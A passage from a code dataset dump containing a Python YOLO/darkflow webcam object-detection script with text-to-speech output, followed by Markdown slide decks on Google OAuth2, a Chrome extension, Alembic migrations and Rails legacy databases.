cv2.COLOR_BGR2RGB)\n\n if cv2.waitKey(1) & 0xFF == ord('q'):\n cv2.destroyAllWindows()\n cap.release()\n break\n\n# %%\nimg = cv2.imread(\"abc.jpeg\", cv2.IMREAD_COLOR)\nimg = cv2.cvtColor(img, cv2.COLOR_BGR2RGB)\nresult = tfnet.return_predict(img)\n\nfor a in result:\n label = a['label']\n\n tl = (a['topleft']['x'], a['topleft']['y'])\n br = (a['bottomright']['x'], a['bottomright']['y'])\n\n img = cv2.rectangle(img, tl, br, (0, 255, 0), 7)\n img = cv2.putText(\n img, label, tl, cv2.FONT_HERSHEY_COMPLEX, 1, (0, 0, 0), 2)\nplt.imshow(img)\nplt.show()\n\n# %%\nhwnd = win32gui.FindWindow(None, r'DroidCam Video')\n# win32gui.SetForegroundWindow(hwnd)\ndimensions = win32gui.GetWindowRect(hwnd)\n\n\ndef predict(img):\n converted_img = cv2.cvtColor(img, cv2.COLOR_BGR2RGB)\n return tfnet.return_predict(converted_img)\n\n# for a in result:\n# label = a['label']\n\n# tl = (a['topleft']['x'], a['topleft']['y'])\n# br = (a['bottomright']['x'], a['bottomright']['y'])\n\n# img = cv2.rectangle(img, tl, br, (0, 255, 0), 7)\n# img = cv2.putText(img, label, tl, cv2.FONT_HERSHEY_COMPLEX, 1, (0, 0, 0), 2)\n\n\npool = ThreadPool(processes=1)\n\nwhile(True):\n image = ImageGrab.grab(dimensions)\n stime = time.time()\n img = np.array(image)\n img = img[:, :, ::-1].copy()\n\n async_result = pool.apply_async(predict, (img, ))\n\n cv2.imshow('ImageWindow', img)\n\n result = async_result.get()\n\n for a in result:\n label = a['label']\n\n tl = (a['topleft']['x'], a['topleft']['y'])\n br = (a['bottomright']['x'], a['bottomright']['y'])\n\n img = cv2.rectangle(img, tl, br, (0, 255, 0), 7)\n img = cv2.putText(\n img, label, tl, cv2.FONT_HERSHEY_COMPLEX, 1, (0, 0, 0), 2)\n\n cv2.imshow('ImageWindow', img)\n print('FPS {:.1f}'.format(1 / (time.time() - stime)))\n if cv2.waitKey(1) & 0xFF == ord('q'):\n cv2.destroyAllWindows()\n # cap.release()\n# task.stop()\n break\n\n# %%\n"
},
{
"alpha_fraction": 0.5660408735275269,
"alphanum_fraction": 0.5915185809135437,
"avg_line_length": 24.711206436157227,
"blob_id": "15311df95aec660c98e060530429757ddc558aab",
"content_id": "9d25a4a2208ae394d0029fa8a4e5626ea08a7e24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5966,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 232,
"path": "/main.py",
"repo_name": "Pranavraut033/Object-detection",
"src_encoding": "UTF-8",
"text": "\nfrom webcolors import rgb_percent_to_hex, hex_to_name, hex_to_rgb\nimport os\nfrom darkflow.net.build import TFNet\nimport time\nimport cv2\nimport numpy as np\nimport numexpr as ne\nfrom collections import Counter\nfrom multiprocessing.dummy import Pool as ThreadPool\nimport threading\nimport webcolors\nfrom sklearn.cluster import KMeans\nimport pyttsx3\n# import pickle\n\nFONT = cv2.FONT_HERSHEY_SIMPLEX\n\noptions = {\n 'model': 'cfg/yolov2-tiny.cfg',\n 'load': 'bin/yolov2-tiny.weights',\n 'threshold': 0.42,\n 'gpu': 0.82\n}\n\ntfnet = TFNet(options)\n\nBLUR = 24\nCANNY_THRESH_1 = 10\nCANNY_THRESH_2 = 200\nMASK_DILATE_ITER = 10\nMASK_ERODE_ITER = 10\nMASK_COLOR = (0.0, 0.0, 1.0) # In BGR format\n\nengine = pyttsx3.init()\ncolors = [tuple(255 * np.random.rand(3)) for i in range(7)]\n# data = pickle.loads(open(DATASET_FILE_NAME, \"rb\").read())\n\n\ndef predict(img):\n converted_img = cv2.cvtColor(img, cv2.COLOR_BGR2RGB)\n return tfnet.return_predict(converted_img)\n\n\ndef say(label):\n try:\n engine.say(label)\n engine.runAndWait()\n engine.stop()\n except: # Exception as e:\n pass\n\n\nobject_with_colors = [\n 'car',\n 'motorbike',\n \"bird\",\n \"cat\",\n \"dog\",\n \"horse\",\n \"cow\",\n \"umbrella\",\n \"handbag\",\n \"tie\",\n \"suitcase\",\n \"frisbee\",\n \"kite\",\n \"skateboard\",\n \"bottle\",\n \"cup\",\n \"fork\",\n \"knife\",\n \"spoon\"\n \"cell phone\",\n \"knife\",\n \"sofa\",\n \"mouse\",\n \"cake\",\n \"clock\",\n \"toothbrush\",\n 'mouse',\n 'bottle',\n 'laptop'\n]\n\n\ndef fetchMetaInformation(result, image):\n label = result['label']\n\n # tl = (result['topleft']['x'],result['topleft']['y'])\n # br = (result['bottomright']['x'],result['bottomright']['y'])\n\n # clipped = image[tl[1]:br[1], tl[0]:br[0]]\n\n # if label in object_with_colors:\n # try:\n # clipped = rm_bg(clipped)\n # _,actual = color(clipped)\n # except:\n # actual = ''\n # pass\n\n # # clipped = cv2.putText(clipped, actual, tl, cv2.FONT_HERSHEY_COMPLEX, 1, (255, 255, 255), 2)\n\n # return \"%s %s\" % (actual, label)\n\n # if label == \"person\":\n # label = get_name(image)\n # print(\"person\", label)\n return label\n\n\ndef recz(img, prev_output):\n label = \"\"\n async_result = pool.apply_async(predict, (img, ))\n\n stime = time.time()\n results = async_result.get()\n\n out_string = \"There is \"\n c = 0\n\n for clr, result in zip(colors, results):\n tl = (result['topleft']['x'], result['topleft']['y'])\n br = (result['bottomright']['x'], result['bottomright']['y'])\n\n label = fetchMetaInformation(result, img)\n\n out_string += \"a %s, \" % (label)\n\n img = cv2.rectangle(img, tl, br, clr, 7)\n img = cv2.putText(\n img, label, tl, cv2.FONT_HERSHEY_COMPLEX, 1, (0, 0, 0), 2)\n\n c += 1\n\n if(c > 0 and prev_output != out_string):\n threading.Thread(target=say, args=(out_string + \".\", )).start()\n prev_output = out_string\n\n fps = 1 / (time.time() - stime)\n\n img = cv2.putText(\n img,\n 'FPS {:.1f}'.format(fps),\n (10, 40),\n cv2.FONT_HERSHEY_COMPLEX,\n .8,\n (255, 255, 255),\n 2\n )\n\n # print('\\rFPS {:.1f}'.format(fps), end=\"\\r\")\n\n return (img, prev_output)\n\n\ndef rm_bg(img):\n hMin = 29 # Hue minimum\n sMin = 30 # Saturation minimum\n vMin = 0 # Value minimum (Also referred to as brightness)\n hMax = 179 # Hue maximum\n sMax = 255 # Saturation maximum\n vMax = 255 # Value maximum\n # Set the minimum and max HSV values to display in the output image using numpys' array function. We need the numpy array since OpenCVs' inRange function will use those.\n lower = np.array([hMin, sMin, vMin])\n upper = np.array([hMax, sMax, vMax])\n # Create HSV Image and threshold it into the proper range.\n # Converting color space from BGR to HSV\n hsv = cv2.cvtColor(img, cv2.COLOR_BGR2HSV)\n # Create a mask based on the lower and upper range, using the new HSV image\n mask = cv2.inRange(hsv, lower, upper)\n # Create the output image, using the mask created above. This will perform the removal of all unneeded colors, but will keep a black background.\n output = cv2.bitwise_and(img, img, mask=mask)\n # Add an alpha channel, and update the output image variable\n *_, alpha = cv2.split(output)\n dst = cv2.merge((output, alpha))\n return output\n\n\ndef color(img):\n data = np.reshape(img, (-1, 3))\n data = np.float32(data)\n\n criteria = (cv2.TERM_CRITERIA_EPS + cv2.TERM_CRITERIA_MAX_ITER, 1, 1.0)\n flags = cv2.KMEANS_RANDOM_CENTERS\n compactness, labels, centers = cv2.kmeans(\n data, 1, None, criteria, 10, flags)\n\n color = centers[0].astype(np.int32)\n color = (color[0], color[1], color[2])\n color_hex = '#%02x%02x%02x' % color\n\n return (color_hex, get_colour_name(color)[1])\n\n\ndef closest_colour(requested_colour):\n min_colours = {}\n for key, name in webcolors.css3_hex_to_names.items():\n r_c, g_c, b_c = webcolors.hex_to_rgb(key)\n rd = (r_c - requested_colour[0]) ** 2\n gd = (g_c - requested_colour[1]) ** 2\n bd = (b_c - requested_colour[2]) ** 2\n min_colours[(rd + gd + bd)] = name\n return min_colours[min(min_colours.keys())]\n\n\ndef get_colour_name(requested_colour):\n try:\n closest_name = actual_name = webcolors.rgb_to_name(requested_colour)\n except ValueError:\n closest_name = closest_colour(requested_colour)\n actual_name = None\n return actual_name, closest_name\n\n\ncap = cv2.VideoCapture(0)\n\npool = ThreadPool(processes=10)\nprev_output = \"\"\n\nengine.say(\"Started\")\nwhile(True):\n ret, frame = cap.read()\n\n img, prev_output = recz(frame, prev_output)\n\n cv2.imshow('ImageWindow', img)\n\n if cv2.waitKey(1) & 0xFF == ord('q'):\n cv2.destroyAllWindows()\n cap.release()\n break\n"
}
] | 3 |
lawlietfans/slides | https://github.com/lawlietfans/slides | ef71a495b9a616f1ee581e7764b6251ee5850393 | 1b4be2ccd163b22a086f9f734840c4adf499033a | d59fe3256817e8749ff1547a78ba9ecc01ffa520 | refs/heads/master | 2021-01-16T22:27:58.552341 | 2014-12-04T21:49:12 | 2014-12-04T21:49:12 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6168689131736755,
"alphanum_fraction": 0.6313905119895935,
"avg_line_length": 23.285024642944336,
"blob_id": "4dfed795d36471fc01321785dc5f025049855bdf",
"content_id": "cde0a8aa4b0d6be7181b9d77241d016bfbc35f14",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5399,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 207,
"path": "/google-oauth2-and-analytics-data-api/slides.md",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "title: Google OAuth2 及 Analytics Data API 的应用\ndescription: < greatghoul - 西安GDG - 2013/03 >\ntheme: ../themes/remark-dark.css\nname: inverse\nlayout: true\nclass: inverse\n\n---\nclass: center middle\n\n# Google OAuth2 及 Analytics Data API 的应用\n< greatghoul - 西安GDG - 2013/03 > \n\n.footnote[ http://www.g2w.me - Ask and learn.]\n\n---\nclass: center middle\n\n\n\n---\nclass: menu\n\n# 额外的准备\n\n * VPN (全局, <strike>OpenVPN-</strike>)\n * SSH\n * GoAgent\n * ShadowSocks\n \n---\n\nclass: menu\n\n# 注册服务授权\n\n访问 https://code.google.com/apis/console/ \n\n.pull-right[\n \n]\n\n * 创建 Project\n * Oauth Toekn\n * API Key?\n * .red[按需选权限]\n * .red[不滥用权限]\n\n.footnote.right[.bold[\\*] [ SkillPages利用用户授权滥用联系人信息][^1]]\n\n[^1]: http://g2w.me/2013/03/skillpages-sucks/\n\n---\n\n# Google Oauth2 验证流程\n\n\n\n---\nclass: menu\n\n# Google Oauth2 验证流程\n\n 1. 创建配置文件\n 2. 应用请求授权\n 3. 用户确认授权\n 4. 应用验证授权\n\n---\n\n# 一、创建配置文件\n\n`client_secrets.json`\n\n {\n \"installed\": {\n \"client_id\": \"INSERT CLIENT ID HERE\",\n \"client_secret\": \"INSERT CLIENT SECRET HERE\",\n \"redirect_uris\": [\"INSERT REDIRECT URI\"],\n \"auth_uri\": \"https://accounts.google.com/o/oauth2/auth\",\n \"token_uri\": \"https://accounts.google.com/o/oauth2/token\"\n }\n }\n\n\n\n---\n\n# 二、应用请求授权\n\n安装 google-api-python-client\n\n sudo pip install google-api-python-client\n\n加载配置文件\n\n .python\n # The file with the OAuth 2.0 Client details for authentication and authorization.\n CLIENT_SECRETS = os.path.join(os.path.dirname(__file__), 'client_secrets.json')\n\n # A helpful message to display if the CLIENT_SECRETS file is missing.\n MISSING_CLIENT_SECRETS_MESSAGE = '%s is missing' % CLIENT_SECRETS\n\n # The Flow object to be used if we need to authenticate.\n FLOW = flow_from_clientsecrets(filename=CLIENT_SECRETS, \\\n scope='https://www.googleapis.com/auth/analytics.readonly', \\\n redirect_uri='http://localhost:5000/oauth2callback', \\\n message=MISSING_CLIENT_SECRETS_MESSAGE)\n \n生成令牌并请求验证\n\n .python\n FLOW. params['state'] = xsrfutil.generate_token(SECRET_KEY, 'ga-data')\n authorize_url = FLOW.step1_get_authorize_url()\n return redirect(authorize_url) # Flask\n\n---\n\n# 三、用户确认授权\n\n \n\n---\n\n# 四、应用验证授权\n\n .python\n @app.route('/oauth2callback', methods=['GET'])\n def oauth2callback():\n app.logger.info('oauth2callback with state: %s' % request.args.get('state'))\n if not xsrfutil.validate_token(SECRET_KEY, request.args.get('state'), 'ga-data'):\n return 'Bad request'\n else:\n app.logger.info('Authorize successfull, store credentials into session')\n credentials = FLOW.step2_exchange(request.args)\n session['credentials'] = credentials.to_json() # 保存证书 \n return redirect(\"/\")\n \n\n授权证书的持久化\n\n * LocalStorage\n * Session\n * Database\n\n---\n\n# 使用证书访问 Data API\n\n实例化保存的证书\n\n .python\n credentials = session.get('credentials')\n credentials = credentials and OAuth2Credentials.from_json(credentials) or None\n \n建立 Data API Connection\n\n .python\n def initialize_service(credentials):\n app.logger.info('Initilize analytics service instance with credentials')\n http = httplib2.Http()\n http = credentials.authorize(http) # authorize the http object\n return build('analytics', 'v3', http=http)\n\n调用 Data API\n\n .python\n service.data().ga().get(ids='ga:' + args.get('profile_id'),\n start_date=args.get('start_date'),\n end_date=args.get('end_date'),\n max_results=15,\n dimensions=args.get('dimensions'),\n metrics=args.get('metrics'),\n sort=args.get('metrics').replace('ga:', '-ga:')).execute()\n\n \n---\n\n# 参考资料\n\nOauth2\n\n * [Using Google OAuth2 with Flask](http://stackoverflow.com/a/12918081/260793)\n * [Using OAuth 2.0 for Web Server Applications](https://developers.google.com/accounts/docs/OAuth2WebServer)\n * [Google Data API Document](https://developers.google.com/gdata/)\n * [Flask-OAuth](https://github.com/mitsuhiko/flask-oauth)\n\nGoogle Data API\n\n * [Google Analytics Data API](https://developers.google.com/analytics/)\n * [Google APIs Client Library for Python - Project Page](https://code.google.com/p/google-api-python-client/)\n * [Google APIs Client Library for Python - Document](http://google-api-python-client.googlecode.com/hg/docs/epy/index.html)\n\nTools\n \n * [Oauth2.0 Playground](https://developers.google.com/oauthplayground/)\n * [Google Analytics Query Explorer 2](https://ga-dev-tools.appspot.com/explorer/?hl=en)\n\n\n---\n\nname: last-page\ntemplate: inverse\nclass: center middle\n\n## Thank you!\nSlideshow created using [remark](http://github.com/gnab/remark).\n"
},
{
"alpha_fraction": 0.6360078454017639,
"alphanum_fraction": 0.6731898188591003,
"avg_line_length": 11.882352828979492,
"blob_id": "a422f51a91f8df662a06bc85d44acd005eec9aae",
"content_id": "5f53d1e86fe1ec71febbfd35a918b9f958cf6ee8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2049,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 119,
"path": "/crx-direct-link-devlog/slide.md",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "title: Chrome扩展Direct Link开发记录\ntheme: ../themes/remark-dark.css\nname: inverse\nlayout: true\nclass: inverse center middle\n\n---\n\n# Chrome扩展Direct Link开发记录\n[greatghoul@GDG西安201308]\n\n---\n\n# Direct Link 的开发动机\n\nGoogle 搜索中间页中间页\n\n http://www.google.com.hk/url?sa=t&rct=j&q=&esrc=s&\n source=web&cd=1&cad=rja&ved=0CC4QFjAA&\n url=http%3A%2F%2Fbaike.baidu.com%2Fview%2F917695.htm\n &ei=GNyhUNHdGqSQiAfA34DADQ&usg=AFQjCNGyRS1s0m3_WG-PQHipdfaGU0TxTA\n\n\n\n---\n\n# 为什么会有中间页?\n\n收集用户数据 \n记录 Google 搜索历史 \n安全检查 \n\n---\n\n# 自己是第一用户\n\n快速响应 \n目的明确 \n源动力 \n避免过度设计 \n\n---\n\n# V1.1 起点\n\n界面?没有! \n只是为了跳转 \nWebRequest / WebRequestBlock \n\n---\n\n# 猎豹版\n\nManifest Version: 1 和 2 \n基础版本太老 \nBrowser Action 和 Page Action \nChromium 百花齐放:枫树、百度 ... \n\n---\n\n# V1.2 支持更多域名\n\n\n\n有了用户选项,不得不设计一个页面,变得复杂 \n\n---\n\n# V1.3 让用户自己选择\n\n\n\n安全检查、历史数据、用户感受\n\n---\n\n# V1.4 化繁为简\n\n\n \n拥抱开源(MIT)、一种态度\n\n\n.footnote.right[.bold[\\*] [ 如何选择开源许可证?][1]]\n\n[1]: http://www.ruanyifeng.com/blog/2011/05/how_to_choose_free_software_licenses.html\n\n---\n\n# 从简单到复杂再到简单\n\n在合适的场景做合适的事\n\n---\n\n# Chrome Webstore 的缺陷\n\n评论和反馈入口混乱 \n开发者无法回复用户的评论 \n反馈提醒不足 \n\n---\n\n# 其它应用资源\n\nhttps://github.com/GDG-Xian/crx-direct-link \nhttp://www.g2w.me/tag/direct-link-crx/ \n \n[几款干净的去掉转向浏览器应用](http://www.appinn.com/no-redirect/) \n[chrome-redirector](http://code.google.com/p/chrome-redirector/) \n科学上网 :) \n\n---\n\nname: last-page\ntemplate: inverse\n\n## Thank you!\nSlideshow created using [remark](http://github.com/gnab/remark).\n"
},
{
"alpha_fraction": 0.6149595975875854,
"alphanum_fraction": 0.6455588340759277,
"avg_line_length": 17.975807189941406,
"blob_id": "6fe8e36ee7f322350bdfa88411ad683ed1e33f0b",
"content_id": "e25e56a0766bebd6e03a56b3567a1b1437735934",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 5300,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 248,
"path": "/alembic-database-migration/slides.md",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "title: Alembic Database Migration\ntheme: ../themes/remark-dark.css\nname: inverse\nlayout: true\nclass: inverse\n\n---\nclass: center middle\n\n# 使用 Alembic 进行数据库迁移\n[greatghoul@GDG西安201312]\n\n---\nclass: menu\n\n# 如何进行数据库迁移\n\n- **数据误置管理工具** 操作简单、手动维护、无法版本化、无法自动化 \n- **SQL 脚本** 门槛高、差异大、版本管理、操作不便、低自动化\n- **数据库迁移工具** API 简单易懂、数据库适配,方便移植、高自动化\n\n---\nclass: menu\n\n# 目前比较优秀的 Migration 工具\n\n- ActiveRecord Migration\n- Django Database Migration: South, Django Evoution, dmigrations\n- SQLAlchemy Migration: Alembic\n\n---\nclass: center middle\n\n**Alembic** 是由 **SQLAlchemy** 作者编写的一套数据迁移工具。\n\n<https://bitbucket.org/zzzeek/alembic>\n\n---\nclass: menu\n\n# 安装 Alembic\n\n $ pip install alembic\n $ cd /path/to/yourproject\n $ alembic init alembic\n\n生成的文件结构如下\n\n yourproject/\n alembic.ini\n alembic/\n env.py\n README\n script.py.mako\n versions/\n 3512b954651e_add_account.py\n 2b1ae634e5cd_add_order_id.py\n 3adcc9a56557_rename_username_field.py\n\n---\n\n# Alembic 配置文件\n\n # A generic, single database configuration.\n \n [alembic]\n # path to migration scripts\n script_location = alembic\n \n # template used to generate migration files\n # file_template = %%(rev)s_%%(slug)s\n \n # max length of characters to apply to the \"slug\" field\n #truncate_slug_length = 40\n \n # set to 'true' to run the environment during\n # the 'revision' command, regardless of autogenerate\n # revision_environment = false\n \n sqlalchemy.url = driver://user:pass@localhost/dbname\n # sqlalchemy.url = postgresql://postgres:postgres@localhost:5432/scriptfan\n\n---\n\n# Migration脚本\n\n创建一个 Migration 脚本\n\n $ alembic revision -m \"create account table\"\n Generating /path/to/yourproject/alembic/versions/1975ea83b712_create_accoun\n t_table.py...done\n\nMigration 脚本结构\n\n \"\"\"create account table\n\n Revision ID: 1975ea83b712\n Revises: None\n Create Date: 2011-11-08 11:40:27.089406\n\n \"\"\"\n\n # revision identifiers, used by Alembic.\n revision = '1975ea83b712'\n down_revision = None\n\n from alembic import op\n import sqlalchemy as sa\n\n def upgrade():\n pass\n\n def downgrade():\n pass\n\n---\n\n# Migration脚本\n\n脚本中明确指定当前版本和上一版本\n\n # revision identifiers, used by Alembic.\n revision = 'ae1027a6acf'\n down_revision = '1975ea83b712'\n\n通过 `upgrade` 和 `downgrade` 方法来维护数据库 Schema\n\n def upgrade():\n op.create_table(\n 'account',\n sa.Column('id', sa.Integer, primary_key=True),\n sa.Column('name', sa.String(50), nullable=False),\n sa.Column('description', sa.Unicode(200)),\n )\n\n def downgrade():\n op.drop_table('account')\n\n---\n\n# 表操作\n\n添加表\n\n op.create_table(\n 'account',\n Column('id', INTEGER, primary_key=True),\n Column('name', VARCHAR(50), nullable=False),\n Column('description', NVARCHAR(200))\n Column('timestamp', TIMESTAMP, server_default=func.now())\n )\n\n重命名表\n\n op.rename_table('accounts', 'employees')\n\n删除表\n\n op.drop_table(\"accounts\")\n\n---\n\n# 字段操作\n\n添加字段\n\n op.add_column('organization',\n Column('name', String())\n )\n\n op.add_column('organization',\n Column('account_id', INTEGER, ForeignKey('accounts.id'))\n )\n\n修改字段\n\n op.alter_column('categories', 'name', \n existing_type=sa.Integer,\n existing_nullable=False,\n type_=sa.String(255)\n )\n\n删除字段\n\n op.drop_column('organization', 'account_id')\n\n---\n\n# 其它操作\n\n直接执行 SQL\n\n op.execute('drop table accounts;')\n\n添加外键\n\n op.create_foreign_key(\n \"fk_user_address\", \"address\",\n \"user\", [\"user_id\"], [\"id\"])\n\n---\n\n# 迁移操作\n\n升级或降级\n\n $ alembic upgrade head\n $ alembic downgrade base\n\n定量升级或者降级\n\n $ alembic upgrade +2\n $ alembic downgrade -1\n\n升级或者降级到指定版本 `ae1027a6acf`,版本号不一定写全,能唯一确定即可\n\n $ alembic upgrade ae1027a6acf\n $ alembic upgrade ae1\n $ alembic downgrade ae1027a6acf\n\n生成 sql 脚本\n\n alembic upgrade 1975ea83b712:ae1027a6acf --sql > migration.sql\n\n执行过的 migration 会被记录在 `alembic_version` 表里面\n\n---\n\n# Alembic集成\n\n- [Flask Alembic](https://github.com/tobiasandtobias/flask-alembic)\n- [Uliweb Alembic](https://uliweb.readthedocs.org/en/latest/manage_guide.html?highlight=alembic#alembic)\n\n---\n\n# 参考资料\n\n * [Alembic 项目主页](https://bitbucket.org/zzzeek/alembic)\n * [Alemmbic 0.6.2 文档](http://alembic.readthedocs.org/en/latest/index.html)\n * [Django Database Migrations](https://docs.djangoproject.com/en/dev/topics/migrations/)\n * [Active Record Migrations](http://guides.rubyonrails.org/migrations.html)\n * [Uliweb Alembic 集成]()\n\n---\nclass: center middle\n\n## Thank you!\nSlideshow created using [remark](http://github.com/gnab/remark).\n"
},
{
"alpha_fraction": 0.6870324015617371,
"alphanum_fraction": 0.751870334148407,
"avg_line_length": 49.0625,
"blob_id": "0e6775928691e5eeac8a8f086b7921b690e214d8",
"content_id": "d43739909101861b8799130d499617f0af2e5827",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 854,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 16,
"path": "/README.md",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "slides\n======\n\n技术活动的一些 slides\n\n * 2013-01-12 - #scriptfan [Rails for Legacy Database][slide1]\n * 2013-03-16 - #gdg-xian [Google OAuth2 及 Analytics Data API 的应用][slide2]\n * 2013-08-18 - #gdg-xian [Chrome扩展Direct Link开发历程][slide3]\n * 2013-12-14 - #gdg-xian [Alembic Database Migration][slide4]\n * 2014-01-12 - #gdg-xian [那些迷人的Chrome扩展特性][slide5]\n\n[slide1]: http://remarks.sinaapp.com/repo/greatghoul/slides/rails-for-legacy-database/\n[slide2]: http://remarks.sinaapp.com/repo/greatghoul/slides/google-oauth2-and-analytics-data-api/\n[slide3]: http://remarks.sinaapp.com/repo/greatghoul/slides/crx-direct-link-devlog/\n[slide4]: http://remarks.sinaapp.com/repo/greatghoul/slides/alembic-database-migration/\n[slide5]: http://remarks.sinaapp.com/repo/greatghoul/slides/charming-chrome-extension-features\n\n"
},
{
"alpha_fraction": 0.7777777910232544,
"alphanum_fraction": 0.7777777910232544,
"avg_line_length": 14,
"blob_id": "85c703af623453fd96370b869ceeb13992e7a60d",
"content_id": "9e56a83f72b11f60538ec171b730ea838791dea5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 45,
"license_type": "no_license",
"max_line_length": 19,
"num_lines": 3,
"path": "/charming-chrome-extension-features/Makefile",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "default:\n\tpython makehtml.py\n\tcat index.html\n"
},
{
"alpha_fraction": 0.5800698399543762,
"alphanum_fraction": 0.5880518555641174,
"avg_line_length": 16.66079330444336,
"blob_id": "334e8d2b9d0ef8ab2de5c1d2f9a6ebc50d7638d9",
"content_id": "19f6d3224e9ee9c920ff3e04c78cbfccf56cef7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 9386,
"license_type": "no_license",
"max_line_length": 155,
"num_lines": 454,
"path": "/rails-for-legacy-database/slides.md",
"repo_name": "lawlietfans/slides",
"src_encoding": "UTF-8",
"text": "title: Rails for Legacy Database\ntheme: ../themes/remark-dark.css\nname: inverse\nlayout: true\nclass: inverse\n---\nclass: center middle\n# Rails for Legacy Database\n[greatghoul@scriptfan-201301]\n---\nclass: center middle\n## Convention Over Configuration\n然后,有时你不得去面对一些必要的配置,比如,遗留数据库...\n---\n## 背景\n\n### - 老数据库\n### - 不能修改\n### - 命名不规范\n### - 大量冗余\n### - 自定规则主键\n---\n## 那么遗留数据库有哪些痛\n\n### - **表名的差异**\n### - 主键的差异\n### - 时间戳的差异\n\n---\n## 表名的差异\n\n不同的 ``DBA`` 数据库表的命名方式真的千差万别\n\n create table driver(...);\n create table order_detail(...);\n create table person(...);\n\n而 ``Rails`` 默认是这样\n\n Driver ................ drivers\n OrderDetail ..... order_details\n Person ................ people\n\n**其它**:表前缀(如 ``wp_``) 或后缀 (如 ``_tb``)\n---\n## 表名的差异\n.left-column[\n### - 少量单数\n]\n.right-column[\n如果数据库中只有少数表名为单数模式,则可以单独在 migrate 时做修改。\n\n``migration`` \n\n class CreateGroups < ActiveRecord::Migration\n def change\n create_table :groups do |t|\n # ...\n end\n end\n rename_table :groups, :group\n end\n\n或者\n\n create_table :group do |t|\n # ...\n end\n \n``model``\n\n class Group < ActiveRecord::Base\n self.table_name = 'group'\n # attr_accessible .... \n end \n \n]\n---\n## 表名的差异\n.left-column[\n### - 少量单数\n### - 大量单数\n]\n.right-column[\n如果大部分的表都为单数,就没有必要逐个修改表名,rails 提供了统一的[配置方法](http://guides.rubyonrails.org/configuring.html#configuring-active-record),来自动生成单数表名,对于个别复数或者不规则的情况,可能参考上一切的方法修改。\n\n``config/application.rb``\n\n class Application < Rails::Application\n # ...\n config.active_record.pluralize_table_names = false \n end\n\n设置为单数模式后 generator 会自动生成单数表名\n\n rails g model Customer name:string\n\n生成的 migrate \n\n class CreateCustomer < ActiveRecord::Migration\n def change\n create_table :customer do |t|\n t.string :name\n\n t.timestamps\n end\n end\n end\n\n]\n---\n## 表名的差异\n.left-column[\n### - 少量单数\n### - 大量单数 \n### - 前缀后缀\n]\n.right-column[\nWordpress 及一些 CMS 会有表名前缀或者后缀的规则\n\n``config/application.rb``\n\n class Application < Rails::Application\n # ...\n config.active_record.table_name_prefix = 'foo_'\n config.active_record.table_name_suffix = '_bar'\n end\n\n执行\n\n $ rails g modal Detail name:string\n\n # migration output\n create_table :details do |t|\n t.string :name\n # ...\n end\n \n # database output\n create table foo_details_bar ( ... );\n\n前后缀作用于全局,但可在 model 中显式指定表名绕过规则。\n\n self.table_name = 'details'\n]\n---\n## 那么遗留数据库有哪些痛\n\n### - 表名的差异\n### - **主键的差异**\n### - 时间戳的差异\n---\n## 主键的差异\n\n### 命名\n\n``detail_id``, ``id`` \n\n### 类型\n\n字符型:UUID、按规则拼接 \n复合型:复合主键\n\n---\n## 主键的差异\n.left-column[\n\n### - 名称差异 \n\n]\n.right-column[\n``migration`` \n\n class CreateDetails < ActiveRecord::Migration\n def change\n create_table :details, :primary_key => :detail_id do |t|\n # attributes ...\n end\n # ... \n end\n end\n \n``model``\n\n class Detail < ActiveRecord::Base\n # ...\n self.primary_key = :detail_id\n self.sequence_name = 'YOUR_SEQUENCE_NAME' # Oracle only\n alias_attribute :id, :detail_id\n # attr_accessible .... \n end \n\n**TIP: ** 查找ORACLE表的SEQUENCE\n \n select * from user_sequences\n where sequence_name like '%TABLE_NAME%'\n\n]\n---\n## 主键的差异\n.left-column[\n\n### - 名称差异 \n### - 类型差异 \n\n]\n.right-column[\n非默认类型主键无法识别\n\n`migration` \n\n class CreateDetails < ActiveRecord::Migration\n def change\n create_table :details, :id => false do |t|\n t.string, :code, :limit => 36\n # attributes ...\n end\n execute 'ALTER TABLE details ADD PRIMARY KEY(code);'\n # ... \n end\n end\n \n_根据数据库的不同,这里设置主键的语句会有变化_\n\n`model`\n\n class Detail < ActiveRecord::Base\n # ..\n self.primary_key = :code\n # attr_accessible .... \n end \n \n]\n---\n## 主键的差异\n.left-column[\n\n### - 名称差异 \n### - 类型差异 \n### - UUID \n\n]\n.right-column[\n``lib/extras/uuid_helper.rb``\n\n require 'rubygems'\n require 'uuidtools'\n\n module UUIDHelper\n def self.included(base)\n base.class_eval do\n before_create :set_guuid\n\n def set_guuid\n self.code = UUIDTools::UUID.random_create.to_s\n end\n end\n end\n end\n\n``config/application.rb``\n\n config.autoload_paths += %W(#{config.root}/extras)\n \n``model``\n\n class Detail < ActiveRecord::Base\n include UUIDHelper\n # attr_accessible .... \n end \n]\n---\n## 主键的差异\n.left-column[\n\n### - 名称差异 \n### - 类型差异 \n### - UUID\n### - 规则拼接 \n\n]\n.right-column[\n与 [UUID](#13) 类似,先使用 [类型差异](#12) 一节中的方法设置一个字符型的主键\n\n`model`\n\n class Detail < ActiveRecord::Base\n before_create :set_code\n\n def set_code\n self.code = \"#{attr1}-#{attr2}\" \n end\n end \n]\n---\n## 主键的差异\n.left-column[\n\n### - 名称差异 \n### - 类型差异 \n### - UUID\n### - 规则拼接 \n### - 联合主键\n\n]\n.right-column[\n\ngem [composite_primary_keys](http://compositekeys.rubyforge.org/)\n 